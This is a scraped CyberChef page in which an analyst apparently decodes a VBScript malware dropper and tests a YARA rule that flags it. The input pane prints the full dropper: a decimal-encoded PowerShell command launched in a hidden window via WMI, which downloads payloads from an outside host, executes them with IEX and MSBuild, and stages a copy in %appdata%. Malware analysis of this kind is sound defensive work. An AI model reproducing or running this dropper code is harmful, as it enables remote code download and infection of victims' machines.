 Regular expression, 3 more - C
https://gchq.github.io/CyberChef/#recipe=Regular_expression('User%20defined','%5C%5C(.*%5C%5C);',true,false,false,false,false,false,'List%20matches')Find_/_Replace(%7B'option':'Regex','string':',%7C%5C%5C(%7C%5C%...
M
Download CyberChef
Last build: 18 hours ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Support
Operations
Search...
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
Regular expression
Built in regexes
User defined
Regex
\(.*\);
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List matches
Find / Replace
Find
,|\(|\);
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
From Charcode
Delimiter
Space
Base
10
YARA Rules
Rules
rule SuspiciousPowerShell {
meta:
description = "Testing Yara on Cyberchef for Powershell"
strings:
$a1 = "[System.Reflection.Assembly]" ascii
Show strings
Show string lengths
Show metadata
Show counts
STEP
BAKE!
Auto Bake
Input
length: 4222
lines: 86
Set Moha = CreateObject("WScript.Shell")
f="$Mo=@(91,118,111,105,100,93,32,91,83,121,115,116,101,109,46,82,101,102,108,101,99,116,105,111,110,46,65,115,115,101,109,98,108,121,93,58,5
8,76,111,97,100,87,105,116,104,80,97,114,116,105,97,108,78,97,109,101,40,39,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,
115,105,99,39,41,59,36,102,106,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,
116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,1
01,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,
66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,58,47,47,119,119,119,46,109,57,99,46,1
10,101,116,47,117,112,108,111,97,100,115,47,49,53,54,49,54,57,55,57,56,53,49,46,106,112,103,39,41,124,73,69,88,59,91,66,121,116,101,91,93,93,
36,102,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58
,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,1
11,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,9
7,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,58,47,47,119,119,119,46,109,57,99,46,110,101,116,47,117,112,10
8,111,97,100,115,47,49,53,54,49,54,57,56,48,55,49,49,46,106,112,103,39,41,46,114,101,112,108,97,99,101,40,39,64,36,39,44,39,48,120,39,41,124,
73,69,88,59,91,107,46,72,97,99,107,105,116,117,112,93,58,58,101,120,101,40,39,77,83,66,117,105,108,100,46,101,120,101,39,44,36,102,41);
[System.Text.Encoding]::ASCII.GetString($Mo)|IEX"
strCommand = "Powershell.exe"+ space(1) + f
Set objWMIService = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 0
Set objProcess = objWMIService.Get("Win32_Process")
intReturn = objProcess.Create(strCommand, Null, objConfig, intProcessID)
set fso0 = CreateObject("Scripting.FileSystemObject")
CurrentDirectory = Moha.CurrentDirectory
sname= wsh.scriptname
startupfolder=Moha.ExpandEnvironmentStrings("%appdata%")
F=Moha.ExpandEnvironmentStrings("%appdata%")+ "\" + sname
Output
time: 62ms
length: 268
lines: 5
Rule "SuspiciousPowerShell" [description: Testing Yara on Cyberchef for Powershell] matches (3 times):
Pos 8, length 28, identifier $a1, data: "[System.Reflection.Assembly]"
Pos 266, length 3, identifier $a2, data: "IEX"
Pos 479, length 3, identifier $a2, data: "IEX"